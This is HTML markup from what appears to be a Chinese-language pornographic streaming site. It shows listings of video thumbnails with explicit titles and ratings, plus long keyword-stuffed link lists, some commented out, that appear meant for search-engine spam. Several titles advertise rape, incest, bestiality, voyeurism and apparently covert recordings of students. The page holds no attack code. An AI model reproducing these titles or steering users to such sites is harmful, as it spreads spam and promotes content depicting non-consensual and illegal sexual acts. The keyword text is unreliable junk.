<div class="video"><div class="shadow"><a   id="showlink-22"  href="/btqqq/256104-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-22" src="https://dw.sl260119.top/upload/vod/20260121-1/a23b3858e3cbb76b58c78e752387c249.jpg" alt="99re在线视频-老司机在线播放"/>
    <span class="time">01-21</span>
    <span class="icons">9.0分</span></a> </div><p>
        <a    href="/btqqq/256104-41.html" class="async decr">99re在线视频-老司机在线播放</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-23"  href="/btqqq/256103-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-23" src="https://dw.sl260119.top/upload/vod/20260121-1/b8a4cac37c3276f3c99a5d4921a7d3d2.jpg" alt="国产精品无套内谢"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256103-41.html" class="async decr">国产精品无套内谢</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-24"  href="/btqqq/256108-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-24" src="https://dw.sl260119.top/upload/vod/20260121-1/b183489580286f1cdd0523bd1fbc6cd4.jpg" alt="尤物精品swag在线播放"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256108-41.html" class="async decr">尤物精品swag在线播放</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-25"  href="/btqqq/256107-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-25" src="https://dw.sl260119.top/upload/vod/20260121-1/780cd088eb4aee54a66efd8797a8e0f1.jpg" alt="俺也去快播"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256107-41.html" class="async decr">俺也去快播</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-26"  href="/btqqq/256106-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-26" src="https://dw.sl260119.top/upload/vod/20260121-1/0f4b7865bd9ca8d1329a385020811cd3.jpg" alt="在线欧美福利导航"/>
    <span class="time">01-21</span>
    <span class="icons">10.0分</span></a> </div><p>
        <a    href="/btqqq/256106-40.html" class="async decr">在线欧美福利导航</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-27"  href="/btqqq/256110-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-27" src="https://dw.sl260119.top/upload/vod/20260121-1/8f7fd1dd615154d4f7854dd385b9b3fb.jpg" alt="亚洲动漫中文字幕无码不卡-国产99久久亚洲综合精品"/>
    <span class="time">01-21</span>
    <span class="icons">6.0分</span></a> </div><p>
        <a    href="/btqqq/256110-40.html" class="async decr">亚洲动漫中文字幕无码不卡-国产99久久亚洲综合精品</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-28"  href="/btqqq/256109-44.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-28" src="https://dw.sl260119.top/upload/vod/20260121-1/26038669ec4c769263a3a2263aadccd4.jpg" alt="黄色国产免费观看-激情先锋男人"/>
    <span class="time">01-21</span>
    <span class="icons">6.0分</span></a> </div><p>
        <a    href="/btqqq/256109-44.html" class="async decr">黄色国产免费观看-激情先锋男人</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-29"  href="/btqqq/256113-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-29" src="https://dw.sl260119.top/upload/vod/20260121-1/2c1896791bb6f515e96af051595b9d88.jpg" alt="看国产a片的网站-亚洲白白发布在线观看"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256113-48.html" class="async decr">看国产a片的网站-亚洲白白发布在线观看</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-30"  href="/btqqq/256112-44.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-30" src="https://dw.sl260119.top/upload/vod/20260121-1/c16a970f71708e23c705ba775f9b09bd.jpg" alt="噜噜噜热热?-91约啪合集"/>
    <span class="time">01-21</span>
    <span class="icons">4.0分</span></a> </div><p>
        <a    href="/btqqq/256112-44.html" class="async decr">噜噜噜热热?-91约啪合集</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-31"  href="/btqqq/256111-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-31" src="https://dw.sl260119.top/upload/vod/20260121-1/8f155cdbb0253386171f56e22587b7aa.jpg" alt="国产综合91"/>
    <span class="time">01-21</span>
    <span class="icons">1.0分</span></a> </div><p>
        <a    href="/btqqq/256111-41.html" class="async decr">国产综合91</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-32"  href="/btqqq/256122-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-32" src="https://dw.sl260119.top/upload/vod/20260121-1/41ff30748817e1a0f639f1ecba9c8c29.jpg" alt="两性人妻AV"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256122-48.html" class="async decr">两性人妻AV</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-33"  href="/btqqq/256121-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-33" src="https://dw.sl260119.top/upload/vod/20260121-1/7f9995f7602d58a413794558b9ea1333.jpg" alt="91福利国产在线人-台湾佬综合久久综合"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256121-41.html" class="async decr">91福利国产在线人-台湾佬综合久久综合</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-34"  href="/btqqq/256120-51.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-34" src="https://dw.sl260119.top/upload/vod/20260121-1/95fcef23218c255ba6a9f073a4d926a9.jpg" alt="亚洲第一色直播中"/>
    <span class="time">01-21</span>
    <span class="icons">6.0分</span></a> </div><p>
        <a    href="/btqqq/256120-51.html" class="async decr">亚洲第一色直播中</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-35"  href="/btqqq/256119-44.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-35" src="https://dw.sl260119.top/upload/vod/20260121-1/2f921c649646c3b9d2f69a83872f7926.jpg" alt="国产a∨精品一区二区三区不卡-月光影院www久久"/>
    <span class="time">01-21</span>
    <span class="icons">4.0分</span></a> </div><p>
        <a    href="/btqqq/256119-44.html" class="async decr">国产a∨精品一区二区三区不卡-月光影院www久久</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-36"  href="/btqqq/256118-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-36" src="https://dw.sl260119.top/upload/vod/20260121-1/70e3d2d11a03bc07d278b980d80e1acd.jpg" alt="5d肉蒲团之奶水边做边喷-中文熟妇在线观看"/>
    <span class="time">01-21</span>
    <span class="icons">5.0分</span></a> </div><p>
        <a    href="/btqqq/256118-41.html" class="async decr">5d肉蒲团之奶水边做边喷-中文熟妇在线观看</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-37"  href="/btqqq/256117-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-37" src="https://dw.sl260119.top/upload/vod/20260121-1/ac72d5b5c0e256ee2f8421bcd932026e.jpg" alt="久久精品久久久久久中文无码-一区二区精品在线观看"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256117-48.html" class="async decr">久久精品久久久久久中文无码-一区二区精品在线观看</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-38"  href="/btqqq/256116-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-38" src="https://dw.sl260119.top/upload/vod/20260121-1/3b192f659b7163f2fc09b786142fedb7.jpg" alt="欧美欧美成人免费-欧美70 80老妇人性生话"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256116-40.html" class="async decr">欧美欧美成人免费-欧美70 80老妇人性生话</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-39"  href="/btqqq/256115-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-39" src="https://dw.sl260119.top/upload/vod/20260121-1/9217ad019e8d82c0f283900fa0b4c6a8.jpg" alt="999热播视频"/>
    <span class="time">01-21</span>
    <span class="icons">9.0分</span></a> </div><p>
        <a    href="/btqqq/256115-40.html" class="async decr">999热播视频</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-40"  href="/btqqq/256114-54.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-40" src="https://dw.sl260119.top/upload/vod/20260121-1/0efad38f4eeb4fa427ea6cae79c550bb.jpg" alt="视频精品线视频在线视频观看"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256114-54.html" class="async decr">视频精品线视频在线视频观看</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-41"  href="/btqqq/256102-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-41" src="https://dw.sl260119.top/upload/vod/20260121-1/8d2a941fe32c4b0fa8c28554bec2ba88.jpg" alt="午夜福利片啪啪"/>
    <span class="time">01-21</span>
    <span class="icons">6.0分</span></a> </div><p>
        <a    href="/btqqq/256102-40.html" class="async decr">午夜福利片啪啪</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-42"  href="/btqqq/256101-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-42" src="https://dw.sl260119.top/upload/vod/20260121-1/4825392f7b8a0b7762f5884d8b083ca3.jpg" alt="99re7精品"/>
    <span class="time">01-21</span>
    <span class="icons">8.0分</span></a> </div><p>
        <a    href="/btqqq/256101-40.html" class="async decr">99re7精品</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-43"  href="/btqqq/256100-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-43" src="https://dw.sl260119.top/upload/vod/20260121-1/f20a21f208f180bd694a7bf60244a157.jpg" alt="国产午夜精华免费-狠狠的插狠狠的干"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256100-40.html" class="async decr">国产午夜精华免费-狠狠的插狠狠的干</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-44"  href="/btqqq/256099-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-44" src="https://dw.sl260119.top/upload/vod/20260121-1/788811f04ec44171882d8ab98ac6b95b.jpg" alt="97秋霞在线机观看-久久精品视频1"/>
    <span class="time">01-21</span>
    <span class="icons">4.0分</span></a> </div><p>
        <a    href="/btqqq/256099-41.html" class="async decr">97秋霞在线机观看-久久精品视频1</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-45"  href="/btqqq/256098-47.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-45" src="https://dw.sl260119.top/upload/vod/20260121-1/7f7683879e70222ec4e1c3bace88904b.jpg" alt="狠人干练合综合网-亚洲国产色在线日韩"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256098-47.html" class="async decr">狠人干练合综合网-亚洲国产色在线日韩</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-46"  href="/btqqq/256097-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-46" src="https://dw.sl260119.top/upload/vod/20260121-1/87beb6edc473ddc949f17821a9fd82d9.jpg" alt="97久久精品人人澡人人爽"/>
    <span class="time">01-21</span>
    <span class="icons">4.0分</span></a> </div><p>
        <a    href="/btqqq/256097-40.html" class="async decr">97久久精品人人澡人人爽</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-47"  href="/btqqq/256096-74.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-47" src="https://dw.sl260119.top/upload/vod/20260121-1/53edcdb15e747b21559007d9ef00c0eb.jpg" alt="天天噜噜网站"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256096-74.html" class="async decr">天天噜噜网站</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-48"  href="/btqqq/256095-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-48" src="https://dw.sl260119.top/upload/vod/20260121-1/44ebfb23f0c5a9e39504882a67ffd6a4.jpg" alt="国内精品久久久久久影院8"/>
    <span class="time">01-21</span>
    <span class="icons">9.0分</span></a> </div><p>
        <a    href="/btqqq/256095-48.html" class="async decr">国内精品久久久久久影院8</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-49"  href="/btqqq/256094-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-49" src="https://dw.sl260119.top/upload/vod/20260121-1/a654e661e3e6d11e824e384b44449826.jpg" alt="免费的综合黄网站"/>
    <span class="time">01-21</span>
    <span class="icons">5.0分</span></a> </div><p>
        <a    href="/btqqq/256094-40.html" class="async decr">免费的综合黄网站</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-50"  href="/btqqq/256093-54.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-50" src="https://dw.sl260119.top/upload/vod/20260121-1/822173c1e8a165a6328d663baedd926d.jpg" alt="av电影网手机在线"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256093-54.html" class="async decr">av电影网手机在线</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-51"  href="/btqqq/256092-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-51" src="https://dw.sl260119.top/upload/vod/20260121-1/1118a42bccaa867d2a1557b880e59340.jpg" alt="黄色网站号视频-里动欧美日韩在线"/>
    <span class="time">01-21</span>
    <span class="icons">10.0分</span></a> </div><p>
        <a    href="/btqqq/256092-40.html" class="async decr">黄色网站号视频-里动欧美日韩在线</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-52"  href="/btqqq/256091-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-52" src="https://dw.sl260119.top/upload/vod/20260121-1/66bec74819f35a014185237061ecc2ff.jpg" alt="99精品国产一区二区三区2021-久久免费精品视频久久免费精品视频"/>
    <span class="time">01-21</span>
    <span class="icons">5.0分</span></a> </div><p>
        <a    href="/btqqq/256091-40.html" class="async decr">99精品国产一区二区三区2021-久久免费精品视频久久免费精品视频</a></p>
<span class="rating good">
   </span></div>
 






</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美三级欧美一级中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久久一本精品99久久精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品福利视频免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">973av在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">诱惑的白浆影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">人妻中文字幕无码2020
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美z0zo人禽交
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品国产日本
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">婷婷综合首页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲色图 欧美
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国内露脸久久久久影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品丝袜国产自在线拍婷婷五月
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91亚洲ⅴa在线va天堂va
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费一级在线看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产日韩高清不卡AV在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美白人战黑吊视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品一卡二卡三卡四卡视
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产特黄A片AAA免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色在线看网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">八戒私人院影
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">狠狠婷婷
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">第四色电影下载
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女神裸体片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欲女大乳勾引
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">2009亚洲欧美曰韩在钱
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色视频综合网无码一区二区三区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">大胆人gogo体艺术日本张慧敏
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美激情狠狠13p
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91无码专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">偷窥综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲白白发布在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美主播午夜福利网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">其其色中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产天天操搡操
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲一区AV无码专区在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">av私人医影院入口
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色综合久久中午
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">婷婷伊人久久大香线蕉av
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产_k频道导航地址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日批视频在线播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜尤物亚洲色A
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲视频欧美视频视频一区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲色图综合日韩
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">丁香激情综合网啪啪
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产美女一级a毛片录像在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女色综合网女女
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久婷婷国产综合精品首页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">好男人视频网站大全
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产情侣女大学生宾馆视频自拍
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文字幕第37页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">专找老阿姨
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲日本龙优视频网站地址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久99日韩国加热产精品久久99
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">激情 试看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">www.国产.com
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">岛国白浆视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线视频97资源站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产欧美动漫在线看午夜视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">婷婷六月久久综合丁香
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久国产电影网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美精品网页版
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">岛国精品亚洲一区二区三区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品视频在线看福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美70 80老妇人性生话
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天堂www天堂网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美强奸片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">乱伦无码综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99精品在线看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">高清免费  日韩
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">tvvivodes欧美另类
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">鲁鲁福利视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产捆绑影院在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">av无码午夜福利亚瑟电影
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色妞色妞色妞1
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美日本在线观看超清不卡
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99在线观看精品视频免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩无码高清一级片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色av免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">极品电影院免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产亚洲综合网站
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/btqqq/247433-42.html" title="国产激情a片在线看无广告免费 " style="color: white;text-decoration: none;">国产激情a片在线看无广告免费</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247451-42.html" title="超碰人人澡人人胔-亚洲区自拍区导航 " style="color: white;text-decoration: none;">超碰人人澡人人胔-亚洲区自拍区导航</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247468-42.html" title="老司机免费影视影院 " style="color: white;text-decoration: none;">老司机免费影视影院</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/btqqq/247496-42.html" title="久久99久国产麻精品66-亚洲国产精品日韩专区a∨ " style="color: white;text-decoration: none;">久久99久国产麻精品66-亚洲国产精品日韩专区a∨</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247497-42.html" title="狠狠操中文字幕 " style="color: white;text-decoration: none;">狠狠操中文字幕</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247504-42.html" title="日本美女爽到喷水的视频在线看 " style="color: white;text-decoration: none;">日本美女爽到喷水的视频在线看</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/btqqq/247514-42.html" title="爽到疯狂潮喷-538在线精品 " style="color: white;text-decoration: none;">爽到疯狂潮喷-538在线精品</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247519-42.html" title="给我下个无码黄色视频-在线观看亚洲精典老司机动图 " style="color: white;text-decoration: none;">给我下个无码黄色视频-在线观看亚洲精典老司机动图</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247641-42.html" title="100000部免费中文字幕黄色视频-草草影院发布页 " style="color: white;text-decoration: none;">100000部免费中文字幕黄色视频-草草影院发布页</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/btqqq/247643-42.html" title="成 人 动 漫 av 在 线 免费-免费无码18禁黄页 " style="color: white;text-decoration: none;">成 人 动 漫 av 在 线 免费-免费无码18禁黄页</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247710-42.html" title="日韩无码 强奸乱伦-午夜在线视频网 " style="color: white;text-decoration: none;">日韩无码 强奸乱伦-午夜在线视频网</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247712-42.html" title="中文天堂最新版 " style="color: white;text-decoration: none;">中文天堂最新版</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/btqqq/247714-42.html" title="BJ黑珍  未删减-动态图午夜影院 " style="color: white;text-decoration: none;">BJ黑珍  未删减-动态图午夜影院</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247718-42.html" title="国产口爆吞精在线视频观看-被公侵镖亮人妻 " style="color: white;text-decoration: none;">国产口爆吞精在线视频观看-被公侵镖亮人妻</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247721-42.html" title="人妻色综-亚洲黄色91av " style="color: white;text-decoration: none;">人妻色综-亚洲黄色91av</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/btqqq/247745-42.html" title="美女夜间黄网站-一区 综合 视 " style="color: white;text-decoration: none;">美女夜间黄网站-一区 综合 视</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247751-42.html" title="anqvye " style="color: white;text-decoration: none;">anqvye</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247784-42.html" title="亚洲精品色在线网站 " style="color: white;text-decoration: none;">亚洲精品色在线网站</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/btqqq/247808-42.html" title="不要好大久久精品国产av " style="color: white;text-decoration: none;">不要好大久久精品国产av</a><a>|</a>
       <a class="/" rel="nofollow" href="/btqqq/247872-42.html" title="在线视频第一页 " style="color: white;text-decoration: none;">在线视频第一页</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       综合色色色色色色
 |
       岛国黄色AV免费看
 |
       福利免费视频在线
 |
       狠狠ⅴ日韩v欧美v天堂久久
 |
       av黄色片播放
 |
       色综合欧美高清
 |
       天天av影院免费看
 |
       亚洲午夜动作片
 |
       播播影院午夜电影
 |
       天天躁日日躁狠狠躁av麻豆
 |
       裸体性伦免费视频
 |
       国产成人AVa片
 |
       日韩在线亚洲二区综
 |
       91荡美眉
 |
       无套爆射网站
 |
       欧美精品自在在线看
 |
       夜骑骑精品影院
 |
       国产精品久久久久久久岛国
 |
